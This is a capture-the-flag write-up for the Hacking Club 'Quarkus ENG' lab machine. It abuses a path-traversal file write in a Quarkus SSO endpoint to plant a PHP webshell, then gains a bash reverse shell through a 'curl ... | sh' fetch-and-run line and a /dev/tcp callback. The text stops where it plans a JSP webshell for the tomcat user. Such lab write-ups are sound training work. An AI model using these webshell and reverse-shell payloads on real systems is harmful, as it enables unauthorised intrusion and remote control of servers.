About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Quarkus ENG machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names from that wordlist, then checks the HTTP status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster or you can use the ones from SecLists.)

By fuzzing files, we can find backup.zip, so we will download it to our machine.
unzip backup.zip

Quarkus is a Java framework tailored for deployment on Kubernetes. The main technology components surrounding it are OpenJDK HotSpot and GraalVM.
We can analyze these files using → JD-GUI.
JD-GUI is a standalone graphical utility that displays Java source codes of “.class” files. You can browse the reconstructed source code with JD-GUI for instant access to methods and fields.
We can open backup.zip with jd-gui.


Analyzing the AuthController.class code, we can see that we have control over two parameters → ipaddress and name.
Looking at port 8080, we can find /sso.

So we will access /sso and intercept it with BurpSuite.

And here we have our parameters =)
We will copy the response and paste it into the body of our request. We need to change the method from GET to POST and change the content-type to → json.

Exploitation
As we saw in the code, the application will perform a curl request looking for the local-ipv4 object and save it in /tmp. Since we control both parameters, we can write a webshell as the content of local-ipv4. This way, we can perform path traversal and write into any directory we want. Additionally, we can change the file extension.
In ipaddress, we will pass our VPN IP; otherwise, it will make a request to localhost.
Another important detail is that the id must be 1 for it to print the object.


Let’s GO
First, I will create the directories → latest/meta-data

Inside the meta-data directory, I will create a PHP webshell that will be the content of local-ipv4:
<?php system($_GET['cmd']); ?>

Now we will start a Python server to listen on port 1338, which is the port defined in the code.

Now we go to Burp.
{
"name":"../var/www/html/wshell.php",
"sso_provider":"aws",
"id":1,
"ipaddress":"<IP-VPN>"
}

After sending the request, we can see on our Python server that it retrieved our local-ipv4 object.

Now we can access our webshell on port 80.

And we successfully obtain a reverse shell =)
Payload:
#!/bin/bash
/bin/bash -c "bash -i >& /dev/tcp/<IP-VPN>/443 0>&1"
We will start a Python server to serve our reverse shell.

Netcat listener to receive the connection.

And now we can use curl to retrieve the reverse shell =)
curl <IP-VPN>/shell.sh|sh

And we have a shell =)


TTY Shell
Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm


Navigating to the root /, we can retrieve our first flag.

After performing enumeration on the server to escalate privileges and not finding anything useful, I switch to another approach: obtaining a reverse shell as the tomcat user. We just need to find the full path to write a JSP webshell.
We can write to → /usr/share/tomcat/webapps/sso
